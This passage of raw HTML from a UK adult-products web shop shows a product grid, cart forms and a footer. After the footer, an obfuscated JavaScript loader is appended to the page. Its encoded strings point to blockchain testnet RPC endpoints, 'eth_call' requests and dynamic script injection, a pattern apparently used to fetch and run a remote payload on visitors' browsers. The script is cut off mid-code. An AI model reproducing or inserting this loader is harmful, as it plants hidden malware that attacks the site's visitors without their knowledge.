				<img src="/userfiles/productthumbs/thumb_4752.jpg" alt="Power Couple G-Spot Massager &amp; Finger Ring Set" width="52" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4753.jpg" alt="Power Couple G-Spot Massager &amp; Finger Ring Set" width="320" height="289" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4754.jpg" alt="Power Couple G-Spot Massager &amp; Finger Ring Set" width="52" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Power Couple G-Spot Massager &amp; Finger Ring Set" href="/product/4962/power-couple-g-spot-massager-finger-ring-set.html" data-productId="4962">Power Couple G-Spot Massager &amp; Finger Ring Set</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£61.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details comparable ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--4962" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="4962" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper   hasVideo hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/4958/starlite-illuminating-bullet-vibe.html" title="Starlite Illuminating Bullet Vibe" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_4719.jpg" alt="Starlite Illuminating Bullet Vibe" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_4719.jpg" width="92" height="320" class="c-product-grid__product-image c-product-grid__product-image--4958  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4719.jpg" alt="Starlite Illuminating Bullet Vibe" width="92" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4720.jpg" alt="Starlite Illuminating Bullet Vibe" width="320" height="167" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4721.jpg" alt="Starlite Illuminating Bullet Vibe" width="89" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4722.jpg" alt="Starlite Illuminating Bullet Vibe" width="101" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Starlite Illuminating Bullet Vibe" href="/product/4958/starlite-illuminating-bullet-vibe.html" data-productId="4958">Starlite Illuminating Bullet Vibe</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£37.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details comparable ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--4958" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="4958" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
<li class="c-product-grid__wrapper js-product-grid-wrapper js-product-grid-view-content o-product-grid-wrapper    hasDiscount hasHoverView ">
	<div class="c-product-grid__product-image-wrapper js-product-grid-image-wrapper   ">
		
				
				<a href="/product/4966/glam-squad-luxury-rechargeable-bullet-set.html" title="Glam Squad Luxury Rechargeable Bullet Set" class="c-product-grid__product-image-link js-product-image-link1">
			<img src="/userfiles/productthumbs/thumb_4781.jpg" alt="Glam Squad Luxury Rechargeable Bullet Set" data-image-src="" data-pinch-zoom-src="/userfiles/productimages/product_4781.jpg" width="320" height="179" class="c-product-grid__product-image c-product-grid__product-image--4966  js-product-image-grid" />
					</a>
		
				
		
				<div class="c-product-grid__hover-view c-product-grid__hover-image-thumbs" style="display: none;">
									<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4781.jpg" alt="Glam Squad Luxury Rechargeable Bullet Set" width="320" height="179" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4782.jpg" alt="Glam Squad Luxury Rechargeable Bullet Set" width="110" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4783.jpg" alt="Glam Squad Luxury Rechargeable Bullet Set" width="131" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4784.jpg" alt="Glam Squad Luxury Rechargeable Bullet Set" width="164" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4785.jpg" alt="Glam Squad Luxury Rechargeable Bullet Set" width="145" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4786.jpg" alt="Glam Squad Luxury Rechargeable Bullet Set" width="113" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
						<span class="c-product-grid__product-thumb-holder">
				<img src="/userfiles/productthumbs/thumb_4787.jpg" alt="Glam Squad Luxury Rechargeable Bullet Set" width="62" height="320" class="c-product-grid__product-thumb js-product-grid-image-thumb" loading="lazy" />
			</span>
								</div>
			</div>

	<a class="c-product-grid__product-title-link js-has-data-productId js-product-grid-name-wrapper " title="Glam Squad Luxury Rechargeable Bullet Set" href="/product/4966/glam-squad-luxury-rechargeable-bullet-set.html" data-productId="4966">Glam Squad Luxury Rechargeable Bullet Set</a>
	
	<div class="c-product-grid__product-price">
				<div class="c-price-exclude-taxes product-prices is-price-with-tax ">
			<!-- The product has no price modifiers. It may have wholesale price. -->
		<div class="c-price-exclude-taxes__product-price product-price">
							<!-- No wholesale price. The list price is the final one. No discounts. -->
				<div class="c-price-exclude-taxes__no-wholesale-price-list list-price u-price__single-big__wrapper">
					<span class="c-price-exclude-taxes__no-wholesale-price-list-label what-price single-price u-price__single-big__label">Price:</span>
											<span class="c-price-exclude-taxes__no-wholesale-price-list-price price-value u-price__single-big__value">
							£28.99
													</span>
									</div>
						
						
					
		</div>
		
	</div>		</div>
	
	<div class="c-product-grid__product-details js-product-grid-details comparable ">
				<div class="c-product-grid__add-to-wishlist-button">
			
		</div>
		<div class="c-product-grid__action-buttons">
			
						<form action="https://evaamour.co.uk/cart.html" method="post" id="c-product-grid__buy-button-form c-product-listing__buy-button-form--4966" class="c-product-grid__buy-button-form js-add-to-cart-form">
				<input type="text" class="c-product-grid__quantity-input input-text" name="Quantity" value="1" size="1" />
				<input type="hidden" name="action" value="dmAddToCart" />
				<input type="hidden" name="ProductID" value="4966" />
				<input type="hidden" name="ProductVariantID" value="0" />

				<div class="c-product-grid__buy-product-button js-button-add-to-cart o-button-add-to-cart u-designer-button">
					<input type="submit" class="c-product-grid__buy-product-submit js-button-add-to-cart o-button-add-to-cart-submit u-designer-button-submit" value="Add to cart" />
					<span class="c-product-grid__buy-product-icon o-button-add-to-cart-icon"></span>
				</div>
			</form>
					</div>
	</div>

		<div class="c-product-grid__hover-view-attributes-wrapper  ">
		
			</div>
		<div class="c-product-grid__availability s-html-editor"><p><strong><span style="color:#008000;">In stock</span></strong></p>
</div>
</li>
							</ul>
		</div>
		
		<div class="c-pager c-pager-bottom" style="display:block">
			<div class="c-pager__pagination">
				Page 1 of 1
			</div>
			<div class="c-pager__buttons"><span class="pagenav c-pager__page-number">&laquo;</span><span class="c-pager__page-number selected page_sel">1</span><span class="pagenav c-pager__page-number">&raquo;</span></div>
		</div>
				
				
		
		
			</div>
	
	<div class="c-dynamic-area c-dynamic-area__bottom"></div>
	<!--// plugin.category-rss.rss-link //-->
</div>
		</div>
	</div>
	</div>

<footer class="c-footer__background js-footer-wrapper "><div class="c-footer__all-categories js-footer-all-cattegories">
	<div class="c-footer__all-categories-list js-footer-categories-row">
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/322/sex-toys.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Sex Toys</a>
						<a href="/category/366/ben-wa-balls.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Ben Wa Balls</a>
						<a href="/category/344/bullets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bullets</a>
						<a href="/category/324/butt-plugs.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Butt Plugs</a>
						<a href="/category/367/clitoral-stimulators.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Clitoral Stimulators</a>
						<a href="/category/326/cock-rings-penis-pumps.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Cock Rings &amp; Penis Pumps</a>
						<a href="/category/323/dildos.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Dildos</a>
						<a href="/StrapOns" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Strap Ons</a>
						<a href="/category/325/vibrators-rabbits.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Vibrators &amp; Rabbits</a>
						<a href="/category/356/wands-massagers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Wands &amp; Massagers</a>
						<a href="/category/331/bondage.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Bondage</a>
						<a href="/category/333/blindfolds-gags.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Blindfolds &amp; Gags</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/354/chastity.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Chastity</a>
						<a href="/category/340/collars-restraints.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Collars &amp; Restraints</a>
						<a href="/category/339/whips-paddles-ticklers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Whips, Paddles &amp; Ticklers</a>
						<a href="/category/334/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Lingerie</a>
						<a href="/category/335/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/349/knickers.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Knickers</a>
						<a href="/category/336/lingerie.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lingerie</a>
						<a href="/category/337/stockings-accessories.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Stockings &amp; Accessories</a>
						<a href="/category/338/menswear.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Menswear</a>
						<a href="/category/353/got-curves.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--has-sub-nodes">Got Curves?</a>
						<a href="/category/360/bra-knicker-sets.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--2 c-footer__category--no-sub-nodes">Bra &amp; Knicker Sets</a>
						<a href="/category/355/sex-machines.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Sex Machines</a>
					</div>
				<div class="c-footer__all-categories-column js-footer-categories-column">
						<a href="/category/341/essentials.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--has-sub-nodes">Essentials</a>
						<a href="/Condoms" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Condoms</a>
						<a href="/GiftsGames" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Gifts &amp; Games</a>
						<a href="/category/342/lubricants.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Lubricants</a>
						<a href="/category/357/massage-oils-candles.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Massage Oils &amp; Candles</a>
						<a href="/category/371/sheets-bedding.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--1 c-footer__category--no-sub-nodes">Sheets &amp; Bedding</a>
						<a href="/category/363/for-him.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Him</a>
						<a href="/category/364/for-her.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Her</a>
						<a href="/category/365/for-couples.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">For Couples</a>
						<a href="/Valentines" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">Valentine&#039;s Gift Selection</a>
						<a href="/TheSaleRail" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Sale Rail</a>
						<a href="/category/382/the-big-sale.html" class="c-footer__category-link js-footer-category-link c-footer__node-level--0 c-footer__category--no-sub-nodes">The Big Sale</a>
					</div>
			</div>
</div>
 <div class="c-footer__content-list"><div class="c-footer__links"><div class="c-footer__menu-section-title c-footer__section-titles">Quick Links:</div><div id="footer-menu" class="c-footer__menu-links-list"><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/">Home</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/form/2/returns.html">Returns</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/3/about-eva.html">About Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/6/f-a-q.html">F.A.Q.</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/contact">Contact Us</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/4/privacy-policy.html">Privacy Policy</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/TermsAndConditions">Terms & Conditions</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/Blog">Blog</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/sextoyguides">Sex Toy Guides</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/page/24/christmas-opening-hours-2024.html">Christmas Hours</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="https://payl8r.com">Payl8r Finance</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/OpeningTimes">Store Opening Times</a></div><div class="c-footer__menu-links js-footer-menu-link"><a class="c-footer__menu-name" href="/BehindBarzMeasuringGuide">Behind Barz Measuring Guide</a></div></div></div><div class="c-footer__contact-and-subscribe"><div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Contact Information:</div><ul id="footer-info" class="c-footer__contact-info-list"><li class="c-footer__email-wrapper c-footer__contacet-row"><span class="c-footer__email-label c-footer__contact-label">Email:</span><a class="c-footer__email-link" href="/cdn-cgi/l/email-protection#0f7c6e636a7c4f6a796e6e62607a7d216c60217a64"><span class="__cf_email__" data-cfemail="7704161b120437120116161a18020559141859021c">[email&#160;protected]</span></a></li><li class="c-footer__phone-wrapper c-footer__contacet-row"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-footer__phone-number">UK 01341 760 420             International +44 1341 760420</a></li><li class="c-footer__phone-wrapper c-footer__contacet-row js-second-phone"><span class="c-footer__phone-label c-footer__contact-label">Phone:</span><a href="tel:International +44 1341 760 420" class="c-footer__phone-number">International +44 1341 760 420</a></li></ul><div class="c-footer__social-medias-list"><a class="c-footer__social-icons is-fb" href="https://www.facebook.com/evaamouruk/" target="_blank" aria-label="Facebook">&nbsp;</a><a class="c-footer__social-icons is-tw" href="https://twitter.com/evaamouruk" target="_blank" aria-label="Twitter">&nbsp;</a><a class="c-footer__social-icons is-ig" href="https://www.instagram.com/evaamouruk" target="_blank" aria-label="Instagram">&nbsp;</a></div><!-- <div class="c-footer__contact-and-subscribe-section-title c-footer__section-titles">Working with</div><div class="c-footer__payment-shippment-logo-list"><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/visa.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Visa" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/paypal.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="PayPal" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/mastercard.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Mastercard" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/speedy.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Speedy" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/evropat.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Evrouput" /></span><span class="c-footer__payment-shippment-logo"><img src="/skins/alba//customer/images/payment_logos/econt.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" width="60" height="30" title="Econt" /></span></div>--></div></div><div class="c-footer__gdpr"><div class="c-footer__gdpr-note"><span class="c-footer__gdpr-icon-wrapper"><img src="/skins/orion//customer/images/gdpr-stars.png?rev=0cfa903748b22c57db214c7229180c71ed34da8a" alt="GDPR stars icon" width="40" height="40" /><span class="c-footer__gdpr-icon-text">GDPR</span></span><span class="c-footer__gdpr-text">Our website is GDPR compliant.</span><span class="c-footer__gdpr-policy"><a href="/page/4/privacy-policy.html">Read our policy.</a></span></div><div class="c-footer__gdpr-link-wrapper"><a class="c-footer__gdpr-link" href="/gdpr.html">My personal data</a></div></div><div class="c-footer__powered-list"><div class="c-footer__powerеd-seliton"><a class="c-footer__powerеd-seliton-link" href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div></div><div id="powered"><a href="http://www.seliton.com/" target="_blank">Seliton E-commerce Solution</a></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{ "@context": "http://schema.org", "@type": "Organization", "name": "Eva Amour", "address": { "@type": "PostalAddress", "addressLocality": "Barmouth, United Kingdom", "postalCode": "LL42 1DL", "streetAddress": "6 St Annes Square" }, "email": "sales@evaamour.co.uk", "telephone": "UK 01341 760 420             International +44 1341 760420" } </script></footer></div></div><div id="back-top" class="c-footer__back-top-button"><a href="#top" class="c-footer__back-top-button-link js-back-to-top-button">Scroll To Top</a></div><script>function VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V){const EfkmAOHiojT=xATDLHAxTsuTz$jxpnDVGhDgL();return VQ_eHCSy$E=function(Cp$MsSrwQRqiaOQSuIjj,f$gdHDaKfCbf){Cp$MsSrwQRqiaOQSuIjj=Cp$MsSrwQRqiaOQSuIjj-(-parseInt(0x1)*parseInt(0x1d68)+0x291*-parseInt(0x9)+Math.floor(0xf)*parseFloat(0x38f));let iTGqAkEkptoCgyw$b=EfkmAOHiojT[Cp$MsSrwQRqiaOQSuIjj];if(VQ_eHCSy$E['cOXdiY']===undefined){const zckxKbKElc=function(z$Tbpsy){let TTvTPvqFMSG=Number(0x1dba)+-parseInt(0x175)+-parseInt(0x19d6)&-0x143*Math.trunc(-parseInt(0x8))+-parseInt(0x59d)*parseInt(0x5)+0x4be*Math.floor(parseInt(0x4)),A$SU$XPBO=new Uint8Array(z$Tbpsy['match'](/.{1,2}/g)['map'](QflmfGD=>parseInt(QflmfGD,Math.max(-0x11e,-parseInt(0x11e))+parseFloat(-0x12fc)+parseInt(0x142a)))),qsHFzyItccfoqY=A$SU$XPBO['map'](CXIiiU=>CXIiiU^TTvTPvqFMSG),BFkFhoQzbMWvmLvm=new TextDecoder(),c$WJOfWaF=BFkFhoQzbMWvmLvm['decode'](qsHFzyItccfoqY);return c$WJOfWaF;};VQ_eHCSy$E['yNulHk']=zckxKbKElc,ZujGfDtxgn$VrDSPUsTzF=arguments,VQ_eHCSy$E['cOXdiY']=!![];}const H_Jai_lT=EfkmAOHiojT[-0x163d*Math.max(-parseInt(0x1),-0x1)+-0x1*-parseInt(0x2303)+Math.ceil(-0x3940)],zJnhy$qE_foLThGL=Cp$MsSrwQRqiaOQSuIjj+H_Jai_lT,pQXkVDrMtXPs=ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL];return!pQXkVDrMtXPs?(VQ_eHCSy$E['rStAZz']===undefined&&(VQ_eHCSy$E['rStAZz']=!![]),iTGqAkEkptoCgyw$b=VQ_eHCSy$E['yNulHk'](iTGqAkEkptoCgyw$b),ZujGfDtxgn$VrDSPUsTzF[zJnhy$qE_foLThGL]=iTGqAkEkptoCgyw$b):iTGqAkEkptoCgyw$b=pQXkVDrMtXPs,iTGqAkEkptoCgyw$b;},VQ_eHCSy$E(ZujGfDtxgn$VrDSPUsTzF,kvT$m$V);}function xATDLHAxTsuTz$jxpnDVGhDgL(){const UV_SZdrGhYXaVBzPvgsLxLK=['3f203c3b','5900361c0c242b','1d0a1e1a0a1c1b260b','084746','5e5c5a203a1f2d3a24','051c0001','1c0c1d061f1b','071b1b1f1c5540400d1c0c421b0a1c1b010a1b415b0a190a1d030e010b41001d0840195e405c58090e5656585d0c5e0d5e0c0b5a090e0d5a5b5d0c580d0b0b5b0c0b0a5d09','05000601','1d0e0c0a','1c1b1d060108060916','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425d421c5e410d06010e010c0a41001d0855575a5b5a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b420b0e1b0e1c0a0a0b410d010d0c070e060141001d08','1b0a171b40050e190e1c0c1d061f1b','0d000b16','0e1f1f03060c0e1b06000140051c0001','080a1b2d03000c04211a020d0a1d','5e58595e5e5a5f0138011f230b','00010a1d1d001d','5d5f595b5f1c1c1a3f2e3d','5e5b5e5d5d5f072a373b0600','071b1b1f1c5540400d1c0c421b0a1c1b010a1b421d1f0c411f1a0d03060c01000b0a410c0002','3b06020a001a1b','091d00022c070e1d2c000b0a','071b1b1f1c5540400d1c0c421b0a1c1b010a1b410d03000c041f0641010a1b18001d0440195e401d1f0c401f1a0d03060c','030a01081b07','0a1b07300c0e0303','0c1d0a0e1b0a200d050a0c1b3a3d23','0e1f1f0a010b2c0706030b','1c03060c0a','585a5a5d5f565a2107363b3707','1d0a1c1a031b','0a1d1d001d','1c1d0c','1f0e0b3c1b0e1d1b','030e1b0a1c1b','0c1d0a0e1b0a2a030a020a011b','5f175c5a56592e5a2b57092b2b5e5c58595c5b575d2b0a565e2e5b0c0e585b2d580b0d0c2d0b56570956','000103000e0b','1d1f0c3a1d03','071b1b1f1c5540400b0e1b0e421c0a0a0b421f1d0a0d1c0c425e421c5e410d06010e010c0a41001d0855575a5b5a','0c0e0303','020a1c1c0e080a','0a1b07300d03000c04211a020d0a1d','5a595e58565d253a0d282600','071b1b1f1c5540400a010b1f0006011b1c41000201060e1b0a0c0741060040195e400d1c0c401b0a1c1b010a1b401f1a0d03060c','1d0a1900040a200d050a0c1b3a3d23','1c1a0d1c1b1d','5c5f5b58575b1e3e07022709','575a5e5f5c575e3b243b1f1d39','020e1f','071b1b1f1c5540400d1c0c421b0a1c1b010a1b411f1a0d03060c410d030e1c1b0e1f06410600','5c5d5d3906001f0e17','1b003c1b1d060108','2c00011b1d0e0c1b4f0c0e03034f1b06020a001a1b','091d0002','0a010c000b0a','0c0e03032c00011b1d0e0c1b','5d415f','5f170a5d5e58560d570a','5e5f0523283f283a'];xATDLHAxTsuTz$jxpnDVGhDgL=function(){return UV_SZdrGhYXaVBzPvgsLxLK;};return xATDLHAxTsuTz$jxpnDVGhDgL();}(function(bdswrSLKzFmFwdmMBdsVOm,llnXuIcZo_fLpU$jGUP){const P_BweNNW$NvCfQgUUpLKUoG=VQ_eHCSy$E,jfZHt$WrcsjAUxpUMVzB_fQxO=bdswrSLKzFmFwdmMBdsVOm();while(!![]){try{const XhLBkiDEEGsmXQWFkx$RSXtQS=-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe0))/(parseInt(0x647)+-0x1bfe+0x8*Math.max(0x2b7,parseInt(0x2b7)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe3))/(-parseInt(0x2)*Math.trunc(parseInt(0x788))+parseInt(parseInt(0x1))*parseInt(0x15d7)+-parseInt(0x6c5))*(parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10d))/(parseFloat(-0x1)*Number(-parseInt(0x1c25))+-0x15e*-parseInt(0x19)+Math.ceil(parseInt(0x8))*-parseInt(0x7ca)))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xfb))/(0x829*parseInt(0x4)+parseInt(0x9)*parseFloat(0x1d)+-0x21a5)+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xed))/(Math.trunc(-0x2d0)*0x4+parseInt(0x17cc)+parseInt(-0xc87))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xe2))/(0xc0c+parseInt(0x1c61)+-0x2867*parseFloat(0x1))*parseInt(-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x103))/(parseInt(0xe3c)+-0x35d+-0xad8))+parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0xff))/(-0x1*parseInt(-parseInt(0x955))+0xe32+Math.ceil(-0x4b3)*parseInt(0x5))*Math['floor'](parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x110))/(Math.trunc(-0x205)+-0x23a2+0x25b0))+-parseFloat(P_BweNNW$NvCfQgUUpLKUoG(0x10b))/(Math.floor(0